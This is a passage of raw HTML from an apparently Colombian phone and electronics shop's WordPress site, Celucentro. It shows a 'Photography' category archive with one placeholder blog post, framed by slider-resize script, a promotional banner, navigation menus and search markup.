						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive category category-photography category-20 wp-theme-elessi-theme wp-child-theme-elessi-theme-child theme-elessi-theme nasa-core-actived nasa-woo-actived wsdm-shipping-select-mode woocommerce-checkout woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child antialiased nasa-quickview-on nasa-disable-toggle-widgets nasa-crazy-load crazy-loading eael-woo-checkout nasa-label-attr-single nasa-image-round elementor-default elementor-kit-14 nasa-gray">
<style> 
.runtext-container {
    background:#1e00ff;
    border: 1px solid #1e00ff;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="20" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                <div class="text-container"><a class="fancybox" href="#" >PAGA A CUOTAS CON ADDI</a>
    </div><div class="text-container"><a class="fancybox" href="#" >COMPRA 100 % SEGURO PAGO CONTRAENTREGA</a>
    </div><div class="text-container"><a class="fancybox" href="#" >ENVIOS A TODO EL PAIS</a>
    </div><div class="text-container"><a class="fancybox" href="#" >RECIBE 5% DE DTO PAGANDO EN EFECTIVO EN NUESTRAS TIENDAS</a>
    </div><div class="text-container"><a class="fancybox" href="#" >+20000 COMPRADORES FELICES</a>
    </div>            </div>
        </marquee>
    </div>
</div>

<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header">

<div class="header-wrapper header-type-2 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row nasa-hide-for-mobile">
                <div class="large-12 columns nasa-wrap-event-search">
                    <div class="nasa-relative nasa-header-flex nasa-elements-wrap">
                        <!-- Group icon header -->
                        <div class="nasa-flex-item-1-3 nasa-min-height">
                            <div class="ns-social social-icons nasa-follow"><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/profile.php?id=61552300722716" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/celucentro/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a><a href="http://+573007121900" target="_blank" class="icon icon_whatsapp nasa-tip" title="Follow us on Whatsapp" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"/></svg></a></div></div>                        </div>

                        <!-- Logo -->
                        <div class="nasa-flex-item-1-3 text-center">
                            <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a>                        </div>

                        <!-- Group icon header -->
                        <div class="nasa-flex-item-1-3">
                            <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-account-mobile menus-account"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://celucentro.com/my-account/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://celucentro.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                        </div>
                    </div>
                    
                    <!-- Search form in header -->
                    <div class="nasa-header-search-wrap">
                        <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-fadeInUp nasa-modern-layout">
    <div class="search-wrapper nasa-ajax-search-form-container modern">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://celucentro.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." data-suggestions="Celulares, tablets, smartwatch...." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                    </div>
                </div>
            </div>
            
            <!-- Main menu -->
                                <div class="nasa-elements-wrap nasa-elements-wrap-main-menu nasa-hide-for-mobile nasa-bg-dark text-center">
                        <div class="row">
                            <div class="large-12 columns">
                                <div class="wide-nav nasa-wrap-width-main-menu nasa-bg-wrap nasa-nav-style-1">
                                    <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                        <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home default-menu root-item nasa_even"><a title="INICIO" href="http://celucentro.com" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z"/></svg>INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="TIENDA" href="https://celucentro.com/shop/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z"/></svg>TIENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="MI CUENTA" href="https://celucentro.com/my-account/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z"/></svg>MI CUENTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="CATALOGOS" href="https://celucentro.com/catalogos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z"/></svg>CATALOGOS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a title="CELULARES" href="https://celucentro.com/celulares-2/" class="nasa-title-menu">CELULARES<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="IPHONE" href="https://celucentro.com/categoria-iphone/" class="nasa-title-menu">IPHONE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MOTOROLA" href="https://celucentro.com/categoria-motorola/" class="nasa-title-menu">MOTOROLA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="XIAOMI" href="https://celucentro.com/categoria-xiaomi/" class="nasa-title-menu">XIAOMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="INFINIX" href="https://celucentro.com/categoria-infinix/" class="nasa-title-menu">INFINIX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="TECNO" href="https://celucentro.com/categoria-tecno/" class="nasa-title-menu">TECNO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="SAMSUNG" href="https://celucentro.com/categoria-samsung/" class="nasa-title-menu">SAMSUNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OPPO" href="https://celucentro.com/categoria-oppo/" class="nasa-title-menu">OPPO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VIVO" href="https://celucentro.com/categoria-vivo/" class="nasa-title-menu">VIVO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="HONOR" href="https://celucentro.com/categoria-honor/" class="nasa-title-menu">HONOR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="USADOS CERTIFICADOS" href="https://celucentro.com/categoria-usados-certificados/" class="nasa-title-menu">USADOS CERTIFICADOS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="STREAMING" href="https://celucentro.com/categoria-streaming/" class="nasa-title-menu">STREAMING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a title="GAMING" href="https://celucentro.com/gaming/" class="nasa-title-menu">GAMING<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONSOLAS ORIGINALES" href="https://celucentro.com/categoria-gaming/" class="nasa-title-menu">CONSOLAS ORIGINALES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONSOLAS RETRO" href="https://celucentro.com/categoria-consolas-retro/" class="nasa-title-menu">CONSOLAS RETRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTROLES / ACCESORIOS" href="https://celucentro.com/categoria-controles-gaming/" class="nasa-title-menu">CONTROLES / ACCESORIOS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="TABLET" href="https://celucentro.com/categoria-tablet/" class="nasa-title-menu">TABLET</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a title="SMARTWATCH" href="https://celucentro.com/smartwatch-catalogo/" class="nasa-title-menu">SMARTWATCH<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ULTIMATE" href="https://celucentro.com/categoria-smartwatch-ultimate/" class="nasa-title-menu">ULTIMATE</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="POWERBANK" href="https://celucentro.com/powerbank/" class="nasa-title-menu">POWERBANK</a></li>
</ul></div></li>
</ul></div><!-- nav-wrapper -->                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                        
                    </div>
    </div>
</div>
        
        <div id="nasa-breadcrumb-site" style="background:url(https://celucentro.com/wp-content/uploads/2022/02/breadcrumb-bg_3.jpg);background-size:cover;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row" style="height:130px;">
                        <span class="nasa-first-breadcrumb">Photography</span><span class="breadcrumb"><a href="https://celucentro.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>
                
                            </div>
        </div>

        </header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

<div class="container-wrap mobile-padding-top-10 page-left-sidebar">

            <div class="div-toggle-sidebar nasa-blog-sidebar center">
            <a class="toggle-sidebar" href="javascript:void(0);" rel="nofollow">
                <svg viewBox="0 0 32 32" width="26px" height="24px" fill="currentColor"><path d="M 4 7 L 4 9 L 28 9 L 28 7 Z M 4 15 L 4 17 L 28 17 L 28 15 Z M 4 23 L 4 25 L 28 25 L 28 23 Z" /></svg>
            </a>
        </div>
    
    <div class="row">
        <div id="content" class="large-9 medium-12 tablet-padding-left-10 desktop-padding-left-30 right columns">
                                                <header class="page-header">
                        <h1 class="page-title">
                            Archivo de la categoría: <span>Photography</span>                        </h1>
                                            </header>
                
                <div class="page-inner">
                    
<div class="blog-item nasa-item-standard">
    <article id="post-206" class="post-206 post type-post status-publish format-standard has-post-thumbnail hentry category-photography tag-blog tag-post">
                    <a href="https://celucentro.com/a-beautiful-and-perfect-life/" title="A Beautiful and Perfect Life" class="entry-image nasa-blog-img blog-image-attachment nasa-block">
                <img fetchpriority="high" width="595" height="436" src="https://celucentro.com/wp-content/uploads/2018/02/blog-image-595x436.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2018/02/blog-image-595x436.png 595w, https://celucentro.com/wp-content/uploads/2018/02/blog-image-350x256.png 350w, https://celucentro.com/wp-content/uploads/2018/02/blog-image-768x563.png 768w, https://celucentro.com/wp-content/uploads/2018/02/blog-image-450x330.png 450w, https://celucentro.com/wp-content/uploads/2018/02/blog-image.png 1500w" sizes="(max-width: 595px) 100vw, 595px" />                <div class="image-overlay"></div>
            </a>
        
        <header class="entry-header">
            
            <!-- Title -->
            <h3 class="entry-title nasa-archive-info">
                <a href="https://celucentro.com/a-beautiful-and-perfect-life/" title="A Beautiful and Perfect Life" rel="bookmark">
                    A Beautiful and Perfect Life                </a>
            </h3>

                            <div class="text-left info-wrap nasa-archive-info">
                                            <a href="https://celucentro.com/author/fjwgomez/" title="Porfjwgomez">
                            <span class="meta-author meta-item nasa-iflex">
                                <svg class="margin-right-5 rtl-margin-right-0 rtl-margin-left-5" width="18" height="18" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z" /></svg>
                                
                                fjwgomez                            </span>
                        </a>
                    
                                            <a href="https://celucentro.com/2017/09/27/" title="27 de septiembre de 2017">
                            <span class="post-date meta-item nasa-iflex">
